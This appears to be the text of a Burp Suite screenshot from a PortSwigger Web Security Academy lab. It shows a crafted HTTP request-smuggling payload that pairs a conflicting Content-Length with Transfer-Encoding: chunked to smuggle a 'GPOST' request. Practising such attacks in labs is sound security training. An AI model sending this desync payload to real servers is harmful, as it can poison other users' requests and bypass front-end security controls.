 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 58 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 165 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14